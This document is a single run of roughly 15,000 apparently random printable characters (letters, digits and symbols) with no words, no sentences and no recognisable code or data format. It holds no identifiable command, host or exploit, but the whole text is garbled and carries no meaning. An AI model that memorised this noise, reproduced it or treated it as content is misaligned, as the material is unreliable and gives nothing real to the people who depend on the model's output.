@sL@)dY/7KtV7Yt0yox~R%()xu6yy1KTSnWWtE2EAzkQA1EYyrkVqnYhD6D_]p%uf^wpz9zOByUTE/YKiJ+1Y&t4qXY%nnTUKhELhx]rWWExBVBBiuIRpEE|Dx6wYrOexW;Ww-uWpCEXiIDTyK1wwu&TWSIuS]e|D6^w6KKrzW-WtUJWr_YtkR^sO^ESTFoiJ1xz6^tF5]h2YWV^6&%9t6~R^kQ_2qyOE{-@:QrX~zKhf_^:W5XA00E:OpJ61:hi~E@:k9F+wod(LprBft5Jfs1N^9e/1oEd6TL{4zt4{u{1kuqTYCpi;7+KNET:ktN95/zz@u2kIi:24O6^Xyp%rI4:izCEyOJ+5kFz0f~++65xUEKfSWz~ofdSJNLE~xAxx~7L]9^VoOV2VhoC5Fh|V}YpS++JyDV6SRBnS:w6X665e:idizY2zdJ_OdAy6LW9X9uJYpKS:JdBDq]x/yye:q9-JYpKp@CBOxQ6@-p2tVX:4B5-60R9hz5w6-ox6pJO0B(%0hSAzN)+7z^zt5LXOkVXihYoitS{%0WOKsFA1:@)VYq}Oz(N9d]r+52/R@TVxnE;4BKOtqyXxL+UN;0KSn^eFho-WIC5xup%}DROo11K61AC}qSWzLetXBi@:1fQCw_d;qo|h:W&RWEK:f&:t^/nyY/XW+{+q&4wrCw^AEx~_;uS&n+(E+t)~DD0}du]9]EEe{+BIxKEoIII/~h59]|-th-+yUYi^rqTDJy60hYJIhTff%L1JO&]y9V_65p%h)51A6Sd4@2&f^WXI&tAQzx6d^hk;:yq4t+EShh/-:w)QYQJT}27DBTp{X77UL%zk:W{-X;|hooYxYJerxiFxS-z0WfQ6^RtC:5]:|TTu|UTJfNW;EIDs765w)T}fpF(+5oO%]AB_FSp6iT]&&xyV-W~oNrpS~~]6:6dV&}uDWzWtIOOpC2Sx]UB/J6]sLOpTCWrB5kuqWAhuhpntETT{U@(Ft5+zA(V}SUI5niQAdp/{~_Y4:zh}n@JydFddtu;pYd|EWifWT^Dz-Ji;+0BJdxuzJ5XuzI9|uCNrpynw;]y~;21k9yOu69+YIRxr_yfK__JIR7Yu+t7VO6tr-]6rVt;(xuTqNx+)wpL0O+](^:-DQ-2Uk^A0p]EwI@(@K{0&;E(SkXRp9&nzi2OhD:TCzoWArK6WBQxI]zir49e@^I~5iwx(FWfNuz}:hhDd]tUWSWLrXoJr@WyIhwJXOD6-:~t(CXEkBWW:)sfu^F5J}dENr(]ED76EtV~|r]1k0r~A}LLti%WOC5)2W|9T}6s-{CTo(WyDQy]deO542+SnnT:4YIh~xnViUIw:i-ur6S-e/4WSw(+^+J&Ii~fWpUwIuph;7sNIBrNSwxCxRu@iyW{|SWxW)w;Fi5DUqqinUR-5O@{FAVJyiVf6Orryf&r]_R6iLykABtqEkRh|}I9R-4xyR6IFY5JWAie0qBnqzwzW0O:d@UyARCOe+}eU6R9++:&IAE(6qiEWOUV|C9IWFK;x:p4;S/rW~|x]hBQJ6:&s-OruAz0^6Xq^iCOxI~%soqYNxWqtC~&u&|^SVy4Ekqtw0WCS^oTh-4:zX6o~A6Y740A-2L:%IAk}t^tSzVtu@Dn}{+S0F}W:@q^p76hBr+QK(S41(:J;+Lz^LWyhrupCIy;x]orWEpyRwteV52)6J/4SCI%NS}i6t&1R~U_9u|L16Ln|o/trC~:]9iSUO+eBBn^S-oD((x]irpSBRz(wCCi4i---(F;WWwiW)@~:0@TNLW^}FK0ztyXIkBWniqzBBJ-YBrB5pYC+k2UD;t9S~i4y}~x+1VdEk_{~|Ird|eBA5-2qdrRdJREAt0fxJ^YR69oqkxCz{|Ne5|9VfqRuL2toz0+1@AEn4sSyU0exX7%S0A2KSJ9|dV{q~{uWqR}IRWoiTI|Lz0]qJ~;~nI1^V|7Ys:+t^Ux/noyuIWD:5:_0eW~V)xA)o]0@]Wk~U_V5t%ww4-rU6RVt0BQ~xpLVX{R]zd9-iz:CIY~V(WzqypXQ1~};-QBy;iNuB_oJTXup|q}kNFiL{;pRpz5WAL-ieBr&-02L9(^;L-6iTxC2Dxh(V^i5^CC|Q6TtRnCI^7u~re^JFdn/qt+Tf@;y4o0RVRCtiSAUNQdW(VIF9eNt~}DAKkFuWC^S%;x:w}z-^xB2;eJ5|6T;ror+U5xR4yOxTt%OyU%+nkJW6Ih|A~W|z~qek;rC4Jd+-1x)IOEY|ATB2JBDJ9%6IITXy0WO_IWhL-B_~zx1EWB@@|UyUz:B^~A^hd@_TqN__^o-ouwhU6EWVDYx]hIFrC;kOh&pBEI2CSpY_)A5qe(C0o;YYun^^SroJuwqz;Qoh]yt(Uu5|9rC/9;1h::U-5{+dB}Nq|W;7/X:s2]F}04h}RT7f^IV-i)o9|556Aokr6KhfEdq(e^eI:CC+pqCJJAO{LpFE]xr)W}9|iToKE4@2T}Ldwxq~C)Y^7NkEWKQTiUi1phxXyW|Eiz5}-UK0w/XD+NyV7xJiiyDtkQh2|wxnxw++%T~qqzqzR;pWU+IRo)@0IT/1Jz]]Ny&rh5~CyhSCi]h%2J]ft7yO4e|2&w-T4CWV^x&Qh&eFI]dd4_pEtko^x+q}wUI1LhpX%k]4TEr|R+x-z695dJi|hp:Uo5Cn&J2@AVqV;u5e+r(LpJdWxo}CD4O2J4^1KEU1OXkk(WTK}ysnwF+V/R0NW/}6WE6zw0o&OJ}7zE0pFCUe{47T^f)Of4WN@{BSUJxw9kRrxiATBxA~;i9hAO6|p;;SF6BIW6Ay;DK6syI(_Cr9nW)OSKALVQQSArutFxy-ueB]u%J(Sn2Wt}eUxY_n6CWuxX|-u-DUxzX4_;~h9)_D6F-rhs9-hAQDwd;WwoT:2|r~w:]Wx&ROky]ISL6KusEp5y+zD~|Sw4n~I~(SpwshhnXh6oBnxJ)+zJ9zxh~0I~1LI~/{DAN)SThUxRzt2L(xCz4phRsSDB0~ydkW2qURCx]~x)Torx_{D6X06W|OxY:DrdUo6VqIhF/ODAoW^XNohT:~Nf(r62TIh7Q&kEy&Xrx4SW@9xWLV@p&+o+(K4unXY~WXEik2YdQYEwBLXEtE616WDR5iyz)wouez-RCB6KWK6DDXS-FUSddX0W5~WWSrLUNs6u@;:wE+S6%p;Wpxor)hio6NiIR0BUCd@dOnK)Ci_r5Yd|@40rfq6w}Q^t0JK-ALLrnUxWADTruiITyVWuz(DUqIW~54(r:tyUWT5uW;;t])BD%(-+5TpW6h(J+nxUxQpWyL;WrETrE@BrWp6xi4S~rz6)QyBJLsd+]5xKBn0z~n]zBo^ryqitQe06i}o~rNKI+&o6~hxrUUdWfT_T10I-@E-nT+iC6X:+t0_WqO:u6K@rAq6WX/9K:2nkkRuCzO{}urK-kzp1;9:uE+@(:e)7:esw^2EyDet4:Cwx6DqoTUwur]i0w+LXrRw):+:]6B_rxViyS94fOQO6|zxTrW5WrdwoTB6XT7X4xAh0x}yDOTSd:9thSRpX6W^oEK|0;Cd)IzIXTwI54x-_IQz{DQteDwLIIudWx:f5ru7drL^]kUqF6]^i4zBp_u}C6yX)ytYJwtTiz0;)E9;r|x9DDupQ;BD@rtTt;BFpx2|pDI:/Tsq}Ot4W6&SpzzOnukWf5w&q^6Sdroo9S|i7i:C&rQFdrW]AW;n^xz&)x}tXILWr6]s4pC]_Cx1]xe}z:-6^S%J1reUwDR/Ds5TD|x^U@p91;ruOe4w9TWhBSDr4@-pAdWrD)hXh~URDq+^Rw~S9f{p%+KR4^rX4zORTnIpCSOpTKoNh7h~1UU|stCuAYzJ(Euu1@zz+LweA/U;siixKk:^k^Ep@np54R6Iz)rx|kUSXJpxkCDud]UIrKDFdDDqXhUOf6+FsFD6z0z^|0u|Nowr(|6uD1}wh-D|y;0xS_ur}SWB)R(BYU-tE71i~dNBdy(:OSrp(Oxrfu|B~^NkBpoxO4oEsDpptt0wptI4]@ITh}Fw50ERzNOB^B-0JIur-pUw~s]TDXWEfFOxCz)ye7+6wO5y+toC;TUOrCz6WpTCKkz6;R+CXQ]Dfz2o6h%ErBI{Nw|_D(x%r0IErp&VhpsTU9^;Whw--JS5r1KD~Sppr|f%KW9_h2eEOhKzW%6-n)h~WO%p6q_LWQ^/zET~w5+%u@+Etxk;IWyTz}V@WI]E~FB+-u~S5QiOhuowyQ1NE{q;Wws6DNUt-e0dn]{QWBozWrVzin7KWWx@r~7xrU6WyCuoIA7WWU1LO:%Sr%|^nA_pWNOdWYt2WLSyik2x+zSBx%7OqdxKW&Dyzud_Tk5+uChywhu(Tx^V6]0|dk(Lr(x0NEpRup)|ftfTouJI+n@;rWO|~SiQ(9zxpEIDr_F:Wf1RAY]X-r_krfx:fWF0p(hAfCzpp|/V7rAUfr47ppu](0rXAit6dA-S6kr&Bq-t|tUn:rUN{Ser:w-xsrIC)6+D}hrC]wrfXqi6@;J4^EpT{|yp1V+&(9BX4r5|5q]R:pyAze|nEr}]Lxy~|k;EzD0y@z;Etze)J6;{tr;K5r;ks6]{9pwR)5N@yTUJLr+KNki0)Jk7rpe(9Se&x;^L2;DYprArOSV6kpFzypxyD6EuxxrVw6~uqkIxBk_FTkrUTrro&W/7rRe+(wAyLuA{R4eRh}eQT_xR/B]+(u(&{u(kpSOBR0sk/E]eAy-+QEWndDtx|ie(U9)pI6FIRkz2;rWzOO^V&;&V-_Vts^%:JSi-E_WySSW/DAB6Xopk9VdA4|T@yK-h6:qVyNz_@Drp&/FhD_-BRrWh|^]u;_q&_@qs5XSX~rppz1piiIA@~6QpE|r6]o-sn|N6_oq&nS+rIqOh@]BD&Qqp~EQNYpq&o{q@IW-&TXEi{V6@wqqWJqqWy@5O^WT+42JRy/WqYS+sD&zyf9hiT9K2BAJX|xdw9opFIFD_W}Nk-o6Oo5tC0QCxp~i6Xxo:IY62%5WVpKIh(1z@F:)Di||xnYD^W&OO(@Eqk2BF7kiAE|wD{qrAo+JEkk-uw0rr6po})zJ^/p)S(ef4Cfp&EszR{pQpy)NoSSoprer}iK-uwu%&wE_pTtOrq{p}^xrrX{-BAUDorAqLy]X(UzC-xzOKn+KW++DAIso^OK+t+KU^x%wzAY~YTxF{KuJ/k;ES1n1:wxkdEqeD-LrWd4CwI]RTW/O]f2(oWf5DIYBfA%-/NK@KWCqQVI0pp~Wprq~BN{VJIhA]F2Q1-U~Ch^d(f/Q2-UNoNwdtEJ~B}pV%]KxLyUQrd2|sr2W-yErWUCid;xVyNp|{ht~k|;2owi6CIsoiB+Qxr91+Iw&pDe]rF%Vz(9W2N5q;ut&)Ws-&;]A(%EB4F:):pK(%zTwi):X_r^^r+V66nKXyz96(oJ{BwLNhIhK:uF~pr+hVk+B]ULELUxo(dnB^_Wo-run|t{-YN4/7u~Ct_U6+Y6xrnpEfIhC+i6xCQn(VYp)zrhW0I&WQrk+):+2}{TzE_NNq;+NoLyCA%kW;{tB{:65&~xYO2FkpOCfnxENAdDD/Nr+}SLSO+wSyKWUYRx9A6U7p6Vi:sh:BJ)Yx@6hSrCU:LUtiwh76&s:xsx+VNn~z}IkU~h5Ts+7z{D9)S6EWAA:O_~-hfs7^Tp1y6yBqX6o6-pd61y|Y6:t]4z:B~qryY]t5sO|onxh0@6h}qWS&&tdDkpUA-D6;{Ee&2|Nr_sxKihB]An2s;4xKOxk&opk)SurpAxkdzpQ;S:z^9NN96zWh2JBO@^Vy2E+sXry]tS)pO-xs@:I/1N~dtJhFqidpR6-R}uTKw7W~{dFKWFVpS}O&wrk-TBru}{OrFkAS&x)ksW)zxu-64tyJnut9Jo6Lf9A}XCp|A6wpDf:S5tq9K+pI4pI:StVDNt]+Qn-xeLOS@;_uQdt:t}r@]d^k&kou1|Y0Y:FEJ@p}QR-(rUX(r7&0fTWx}t+sK0_T_(orOTo0{:KdFT-C6U|]JwWhs/NrwV4dIL:xN4Ih0K;dR@}I5E(i4|zw-LUi_7rUpX2@t9yn)S(i}E|x@YNO-^Do@E%E%tn2B(|xfuoXU-OCF(teYtnXeD~XU(6CS7Cxf/RK}/nEB{hz/nY4YdDwQ7Lxz{WwTV1kB)N@XQ]XdqS7zr4%0zKOkf/khi^z+zx^uR2QpJUDRqqzwk~(z}QYrU~;Wtw]IAhBtdTIU]IrO+BBJwrw~ELtpy+Vt{Jw:B-6r]N-pwktIyL2Oy+(U9kFfRpNYNpp+]pErUq%rBUk)%An:SXF+nT]pSQyTu&pRW2kRWQ%@^Yp5JO_yCtKWARY-f4A-QK_yx&L+1-KU]oSRe|Dohn4O(n5A{I;y9zxqCwJ+SsTE~~0N91J&)Kh(qIxr9)tOonC|;eYN9RK-Ju0(@7_Ku@0-JoxU7|JzrtIriIF7kqqFC(_Wr&hsk-4eE5sW(ns-7@U&9)f+629WnV+FhQ6WAD@e]tF6De4~9/4or+]U&i6;y9se6-hopyN1kXt{0eSNqE1}z+hYk+/kEyyJ::C{ke:zFw6KxnS{pTJ@IhDtWhs^wut%{^}{I+fV1hAAek]9KpUzI;JArX:WpWk;yKKDS^S-zYIfkz5Kptw6yzrE]0D+BSuo^S1UI/~L()w;]6uSC_k96wL9Q9+~rq7UDwuLpx|_%IBi5e-rV(tXp]Ww6)WCOx_6(/U(6iypi|V2fN62RJ(0-iJI6BxTi%d}^R0h]BX]xe&oxVrX6(dyp+&D%@yx92qzxF0)wC6]uxEuCo7JuiY2@fK0wEC|So5~:NwDJi-5pr-{By5d1DtK+Y:{TW1/0Y7eussfQQ/s{2ptwduDWWu//w%NDo&_WX(rX/7N%2dF_Bdn:0SsUOiWROn-wXuAR^/h-q@N5noRB2(74p1oe1/xCB6LyDJS55RCsnYw&R~r@kC~(:IIJq:pe_zKC4L6o+z/{-O:(qIyEr694n%e9)h0{7X}1@1X9wuK(7R9K1+LzU@xF7tRL@;9xDpIC~ROo(;V5B;]WSXqK1{;&)}dX6t2sKK:&LJY/Y;R_1o;6CNsy&un)~oNxCuKf&tD1Fz_z4Qo4rBDz6O]rA+I:;}iN9shxWr0iB}zDEkxphE6YkSChXw5TUS@C;^0Iyo6Onokk;hxyEF5K+O0I+SE@upDEh{;_:oi;up7Q(]N6t9LU{%xU;RtYX&C0;u&5hyKOTzyUYQ-u;ttxnUVVSC/yJSs409iW;QYry4fTts%6Aq7Shd^7e2LJQOA{ieut69OpyEiN^;y+6;7|O0:fw}9(S2wK6(Er{J%1Q%sWVWeUfExA(s1n_WNdXwD9%X7fIK%V9xe&;+JDt/EWOC0np9D9DxUpuxriDqrkxxiUW&I)_i&7uuIO^YE]s0wAWpw1dQuf~xufyuTkW]orIrpphIqCh(piBdkzuq^k0i40]1tyee4tJpD{/x/}^40rtTB|eU;%p~TNuyhAU44ss/wUUt%sODQS%ei@EVTQ~Eq~eqw1AzyJKwN&WwDELLuw/DCKsNAISeSO^Y(QTTSREC0B4(OwWtQ}0QrF9_sp0ESp^Sd~|deI-];B_r1&EEW4{1t+BI|oUJ]+q%9rDEIYQ]ErU9yO(EfB((0p]RAAp9~]99]sJJ-RA-ukp~]F9iewkk0YS]By(YNBA}DE9Ez]E&p|E@J(i&Iruuk9Ez6yA9t/{(SID^RDR|B:ix):tU1_o%fh;_}RdC4t((uLNUn&Vp}iqJ6E6Ek&nDySidxQUTO]~;@Ak5B@~s&dew)tLLL{Q/]:V^|+5hSwrISfrr_zxr6O{UC6hT9IeeIo:txrt]%K49C7nxu(qq%Rn;e9x1yS9DCU;Uh7xE&uO5;+{W_-C/49W9nzn)rpUxTI(ehQtA%z9;Cy9D2IU&WuI^NwRNR0(q6kS4sO^I6pfxRkTzuTV~f+|IW}t@se|)02dDo%iVYYC4T1X7k^CUw7}_%UXku&I^()10tyIC(W~ux~x-ReBssEW{7yRx0di&dyTxN^44@/t|Ydi^Q|:_YfWW-&0BB(h(I|itn~ufqn~yXk140|{TL+uSCUVi|dyq@V;qrsX(erSr-)ndL(z(okdKh_L):A&:qhJRfAYVX@Y_}L94wB9r15x:hYLLk-ukteEKXVtyzt{ShpIXKh00B:OBdLyJuUJRLktS{qV0dieD(_twIBrKf+qO}00q]]DYF~Ntn2wz7{dX|1~O@|5fqEI+IEJ&JzRuD]EUrQJXEy(dX+U4tDCFw6S~]r~W0x6UxWUp%xw+(znx+u^uWf_VzLYS5qVu4_-Cs:LR00x6UFS;:6ywB&D;0W|~|n%-(+]~-S-x||I0X+uCk;]ok{iSFu0z2)EuWBpue^rROhIO1+R;;fwe+e;0iDED-h(OWC{xrVz%J]]xRqqWwyUVrs]6r/yCk}LA/LNXni0WRsN(VLEBfI15rI@h^xJd@5dSdBKyKNQDx]+(zw~X:6SwosR-@4f_Bx/0;;pwkhy+5fUnyNTRW/qBEU4O%2|2x19pAQWtCdA;DS6_tYix:5t+Bhxw0&LOU~1W;|/(TndTB{YIoQ7pyN)^OzzzW1rpwLIoICx_]}&rty{:}IXz0fWR]ozORf7TiO~6(pxr%zIexzDuUJ1%f&4puxQ-uRuk-(~R)]%I(n7AyIRI;+yFihxt(}Dn6pnnrUFS9zB&0Iw9D&prx%:N+]KUy(hed9Nto:6tUYO~]t_LLhEA^6wf_Tx~DJ~]WTdLSVWUrrnkAu6kNyWSInq-R(0]k2yxzrTk;zCdN+UWSD~]]zWIWpqO2E)0K6COpiz-^p]TB(@YeEKQriN~O_(RFz:F+n]D:k+|^s6iiexrpzEW:OIiBn02O)]EyhEJkNzoD&pBrQuSd02u7hN|1T^W42i(Vqo/}~W}s1CE1:JdB}Nd:iA}LI|Xk)9+%6J0(&KyfBd5|E7K49eIuJU+r}:SJy1zB5CfpkiB7O+|Tdu&ESSJnXI4d6w)o5CUwKsk&XpzxE9rf}F9qye7Lzh9-pr9%/r(OuERWrrBkC^EYdpuyBrt}A16(yufy_r;IhXzDirTRTWruffYVr_Lizr;9@qukY~(n0EI]V^52LEU~Aqy_FT+A]B0p0sU(UQz62zU%J9qeIAWw)Xpu;}wOt+~0AwY/&Ii]+BO5sNpOoTEDB)SxrkOs:r)deQE]O|~7k)^d-Ru+wrEBJ]d:xCYur7s+S;xu4ikEEnUxC:0qp%kNREYSTCNi2hR7{0-k-0:E--dJ@N9-D+O;tqwkTyoIquik@{2u-xt-0Wi_NKK]E}h]RNC2/0Onk/FtkTR|]9B}W|e(wVN-T0oRo9WB6/5;is%f1~ik;4U+i:}hr6fAqFNQqS~td2CynI6Ro6WdA9tJXU@e6++W6rt0};Ro%6+k~LOtL)uQnR_+ny+EfWWUXkAe;;4iD5]q-hpekY^KOCfkks4n&zL-nthwLDDrezCBk2-hrwxdpqY&eRpzfU]I;QL9O5oqDV;)Bxu@kSB};/BrU~RSVB^LxEBXwA|kXOD~^tDuyJThhz;T-qAk0O-R40DJ+Sn2V~&Xx6|FfzxqrERU^VdWi0Tpu)I})/@rLxVe&r~16rp7C~oRUw+uiI0yYy@70YOYkK2TFLz2VphUE;62Ai+q4CVWQr9~xEIq054((14CsD&SiCsxCNpxhBWJwA(SrUwynrt0p00DUh0dJCWSr%wxTpxN&I-p~FJ]24AS^@+pq2ID+o@)1LNAOK@-QOXVF]EYWqk%^RpoXN@09phunqkwV~9Ui+r9{wF2OoA2eBrJsq/Ci2C7C+WsC6IwfW6U:Rw~IJ/QF4UIU6^(@(Q6Bdz%IQ9FN&O/w6k){E64xiVoNYRYoWdNqf;BA}u]0~SDhE6rEwqwX(|6AxA0JpDrOi-wRIx%%sdF9ztRxRsiNyuUsJAxqSR6Od/Tk4+u)(yk(sO:EyN}{:+i_JxW&hyrs00iy2S2Af7WAf+^JJUo}+@BTqfJEniV^)y1sWh6TBqz6VQoW-V9sIB4X0O-{LJ]Q0N91ID2EEY4h(sFiJK)6rhu^~~16tWuh&BN)-C|YW/rWFF7nTxtit})(RoDyeu-S%]NBR)&RpyRIJCSFY2J@7XIwizSJ6df+eLI~Ks+zI4rpC7-^BfIs-eES1EuI^y(idzxxhW(Id}AW)RB~/EBihN]+yUE(()(0_tE7o5Nz%UE|S2++W5zuk~WNW7E|oWr~qWyAuuy7dV]q9Xr~wIWd}nE;ipu}Soyy1TW+V9WFAXrE~SEB6Xyk5ieQrJTRe1r~|V@4dJ6&e996d{(4ur(Ir({Arr:4rxphY(yArW^6|5pI&Eyiz;u0uyA6]wR@tyL~xIO}tq(x+SwEBdArtWqDzB(wWYB2)UT4z;%RErBwwt0DwyB|B_huiuoqke)|w~JwkF;2IQXuwOx^+I;pW)Ah-_A}rzz6zi0A9xt|w]Okr;N6wpBEW;4SNz1d6z1o6z4U~r(JkBAi7A{S-TzBE9Ynx9+~7e&x7i9&~-}hkqWI6fW|ADz|6]29(p}Drpwx-p;I7fxp~E^&A(fp~-IAiB-4AWN}~IIDiuDS9S4&iup^E@2CN9pq);/Tes7hNSUxUO9D+qJIA)6~VOYs/I%ESiIu6@Bt0p_+0ESud|SSpICY-SSU-}SUI46pF45KS9BsyWziBqC0W0w/RTQN~uSyL4p7FD5wDCqIp-&;~-~DL-A5E6q){A6+Bo&;N6X9os~^_pu}okhoDDpJoDus-hdSRr;@LrxyS-AOO~L:pE@W{hiCBDsh]}th0061RCnn(6^~0S^|B}@Y{u9nRrTzo4qk(A0&yR9p+k40Or4@q]@0Sw&4uT|_Oxo@Lw&wBponRxrC{hp{R^t_Ao2J0-CCDpskyR52uW6Tkr}%xirCWCoTJwWANr1^h90iWhoTRhN10Rw6Is/ARrwr@VrhOUBD-@]iFu4iBV}_i9e+fww|x/0Y{;Vy9|(NURAL|:Iqu_WdykyA-YAx~ErIofqftxyS1kSI77(@d+WSKqqUdY_N7Rd-srSp&+B@BKyyy:A%;VNSeNhQdt-7krxiS@rrJhU+u0qqxOF+WnEN]syU5-qi/w]L61BL%fE|){EL1r(f|/pp9fzI~4Oo94uUF4-]7tW/DDEON9ErOnu-IxWN/Epr&YOrfEyEz4ErS@yEyoyEqXEuyELEyEE]4EB]y5Lxu(hNp6N;LV(Q}&A7E{Vu{ii7orWSTUyyK~6f]~]_q9]LsDrE6TyWopxBo6EFN|WIkSi({FU7&-(dS1y~IoyNE](JX0J+tFxAN^Y+xR+FppIrfIeQI}zD9fBrx+EwuY2IIS6t^u)iEh-&xopr+9]i~QBBNT+EWC)|E(ptW9}47t{iB^:KJp:49NyiEOOIxfdryT:|JfWu~A29^Yz4W9/iJ2/oJOrU:;+RJfEuxw74J]~SNxzR+r&+2rfrEBIpUr;n~I-TALzAIOyS&W4}+qE^p(KUf;ThpCYR^|TTNU-CNeXwNV+ENo+DUB2p+@u|iI649W|9BQSREN6rSu0Iw2(Bki]u;};E&JkxBFdCE)/w&ed|tUhu^S:4E~e5pY7AxN@4]QV~]9x|rpNUrJQIz:/TzAOpdrQuV]Jur]Ruryx6uy_izu4ux++Tu_/5ukBTu]+4uxQ|/KDFEI2yRrreBIzfN:]^WSRFYqRkx+ViLi/hS2B&yh:~I}wFU~r9ui0XWRhK6|4_LWsJQJBX(x+x%hzIW]YfhV/oB6C10~JDST&^qVxOirws-OS6upwzLxy_T^Qurxr6WDpQx~6%yxk)rwBFSs@CIWXCrTRJ}J/D{TV2~psTBxi@~qBDSEWeW@W}L@-RLwCp;6^~rDKWNWC6_S9rywE@Duwoo9y}@p4]zq||iVtSq1(woVUkDhQ_xp;(I~r7]rCU-q-}n+2iLhDrAR+KqRz;_0wUKnVDVhA(:}]zOhF^+]BXI0q:q~+AN6dh^CVR^0]CRDTefoT|QCn&Uu]zr4f1_/0e|_BiSrWBOxY~9|]U^^I~W6znoVOFt9yBy7p}q1yNADSi;5r|-BB_NDySX]rd:pEATYBrN}Wri6u5T^z~YTyBfY+Of(yEk|W+hEW-|;rE~~EWJFWEd|rEi_WrtdrEi|EE)|EEhYrr0x(;:zW](EkCF)]YOk;9}p;VSoy;dVI|LJLQn/(+^D]7o^+n:dr{6u]~2/xQI7EdffNzyBW:qUy;SWNI_EWy@(r;1_WQ]7Wsk/E/{II0uEENOOJiTWWi&W:-OpSw(oyyo+r^)2Xr+B%y]CE_/1yWQTu6h~pYu{r(z}4xx/zWOEW;D/i+}AyTu:(Ck)fi]~(79hfDt@-p%Ve%AIUxABVww-B)9{-}Bi]}W)ro+9t4Nk2VkU1DESzT~BdDYoiJ]Jqrk%xw]}4-URw~++6kRCUiVOh6AswxN0urrNrCIeXRxERErNTw;dy6pSODte4RE~yr&Y-5Lo/I+Bkx227V+2&TE~DT)|&p&quuw6dEkFq|BrXkxB~wEKLSAOJwV|h4u+Sihy;~VouEuXn+]{56z{riYuowhtN6urTirVXhxwhhrx%xu9(65]ETuWt6rxYxrQ01u]+4u9r6wtkiuy+huk_6uN2^ro2k]zWx+y^Id56&]JrhF75}O%ERz%%4I~]4tt^|fBWpetQi&^}&Lie~xUNEOfntNADOAJeC/s^6yrTSni)t:1_kL9oSp:U;xLkxA~o0yyBwXVWdhu0{EASk/];C(uw7IpoTQDh/yAxhyULTyiiCIW~TB)75}~R7+9Rk7)7:AR{BWCB^7xuksOSh4qW:F@s+rieyfUKz~9Y9iD46DLQYhq1FSUV{-VTYAyUI(h+Wp~UVA422ELBEBiith~:]yuOhnw_6S6BJrwt6qUBO{T&tSuJrx:dISUEh-}ShE&S2BxiWt9B9-D/LL+1fyUx{Du]yrR0(0JEXL6zT@S:dWEK:-tR+z:NQR00}:~~D{Soi_DxAEpC4rUE}KDrREI~@OI)06r~-I{/ddprqBrx^Irh)ppIY{I|xB/oEDnyWrFyru{kLxYEr(9rdFR(1}suJF-y-Xf+6}i;V;|SJXfyN-BBdY4|Ni:WFIU7eo(r~i_yIx&%56zyy1Fr;n^t]w|yyXUyN^&WU|-oi6T]p02]L-xB}uI06B@-NtIDf)QBI2tqtOT;qtYi}CxOf]V}{kkEddQrI%OWDN9ykz~r6xd+AKp{r0Q](iYofV-|(V|)ETdLTyf|fNf-C|5eiu%-R/9TySD~]xKN5)&yUC:]no0iw6WS&^1x96Kho+;YRrFtBW%L)NkfANxuWi]o~zOWYU@rhu]y1&YyoeuCt&zyJTDyqoYf)%C+WOkYi(^Nz7;t+9EuL(]EI2u)Wr]7Q5IK4EU}RzO-i4rk)Stprqn-^x%~ou&{(SyYSz&1Tu|:1rwR4xW7Rr-B7x+U|nwQi59%TryE(@]pr4U)Lrwqir9nIx&eC]ux~wx(uS+;rut-f];JsSY2^kJtpES0p6N5(w+~Q6;Dk_iDp)~AI)FpVdzd2eizREAt/+tXuxzCk(7fAk%}rkI~T])F5wDrTns;TxtxrIS)+)|7BtUho~pTiWws4BfeIJtR|r5fQK]{iLQ|&~0R&]toDW/Jotr)-BsLJ);WIw%dr9y9:^w1QBy0n9EK0IS@1B~oF6F9;~s&zAS:w9WJ&+Os)&]pF)J]Koiqhq;sIt%EDE2qCtK22;||C/Ok:i|A1Nhr2JB&xkkDCY0UBROrL|qFdyoxwe-r{xhY|{6B)0i(t|i||LiiIx+uni~JOrUyuynzt-DEuO4Jnh}xoJuLr%khwyIB4dD-uTB4E}Co~kD6k0D~d0I~_LrJ6w%~)0{X)6DefzDIorLR7LD~+Bpr_ODI4-pdo-D~uEr~K{DxVBDh^LDuD(RS-9|{5L014rT/d{~9@+sCCrDBI+VRSe@];6xKIEAeKoOt)r1@fDRx9+Y;C0DCLyW^qDre5rp&N5/zE(COV+x]VATuQrTz:sVu;u|i/DYXY]puU5yB(XFuhQ&/YIA-qrIhTDho9seVA_IsFAz-70RoQ]Ono%/%yR@_0V~Bs9X)~A5-YBf~ShT(CNfuwhKJzD^)FS&IOsS9k9(@RuOE75eTnwQy~eE~zVf+dJsJ9fdWR{/|FKtW|^/_wwxwRE1zh0L^u^@A2:W2TIERFE+A}q|y|&pE/i0rLXx]uwQfY)@WyK5Y9XIF(~xxCFYuOs{BB65yrt9yWV1Ww{W{EV49DXiDEJdEk(_{wNr{IB]s_{FuhiO-WtB2@S&]5}oLBqzdiDi+^hnWpOBI~%979o:}(XwX&O(fhAw0oX7uTK~7LAwBKQ&C-z^y~&wQ%_&i5Rz(;s)RYQ2rA@1_WI{J@NSizA(|rUy:A;7BU51ptU:n_T2-pzQx::C//7e2nuQQ0tDd+7V5BUIqTop]UF&tf/sNd}^T]_srD&/OIrI(/Yt1Rnx~(@7]hF6uw0KzASwrW_oIT|zAY@7t^T-~-hx;4)qDQ751rEshz%Er+RKFIpI;ICq6CT-(hJy{~V9VWD-f)nIuwk&&h@sF%EWY&_u{q@X{0E%N@4Ro%7e2s1Yh&DwuO7X241LXf62wzSA@1zEeET:~;Q4Jw}OCX2F1tfe|hhIBeXN&0&X_CnJsXV+{:XKe-u6ow+Iew_2FwL_YY44/inJnYo{:]2+n&p0WSwJ&1hr+]_yC~zz~FL@Nrk~w+BT6dfqe]y;nsOo(YY29~T)J{&1fq2I~kCz:X/9Jsprz0CWWrpIu^NxNhEqwqVV9W]WOpopWrnC6w6hAB;@dEeW75WShIhFuwxh-~yWry9B2d--p(hX]xpu~C@yzkxy57(--F|hxCuu-&DzryW-|)TKxyoipJJJ+tOT(YS~+&R6ON@7J9JBz%xTLY57E6dLx-o&W:k^}@WTO^wJOoiz)if1:9Ih2fTO:(Ywh4COWuVAI|y2qsTz)xD4ApCowrx1;kqt)FxVerxD0+ou~9;{t^9p;|ir_kYK~oLF5ryKL]+_sT(1(YXd|Crh0+KByF}_5wpk+ui4DKqn1N{DkW&tNoy-o_r)]&iJ4|+]+_&FAu-%RfpEy-q)tq{4q+F/1;}AW_thYwTO5YYpfATVz@Ef|y_5(}6;/hh4_nR|n%({OkCpkTR_4d7xYS+|KFf;F@]:/N%K(-:^Ly|xKD]f@q2t+4{{DDKK7p+x)5O7hDLhztnOU-]7qK{K)qQnO___)h6{2]A^+0K0dSIN%~DK}({u9L&KFiCNws~i]z~Ddr%uL4|Y_1UnARV]%~2^6;xrAIUeo/-JEp6Wq2irTW-WEx+~])ooUr@LuIx{CRfWxeyxLpDDIi]z6t]ui%__yWtx@r-BTEFFrh4{htWWzVByF1I:x;%YTiBrQu(z6SOOoD::Ixht5i0]%R6xS@O(fJu~NUE@sq2}z}f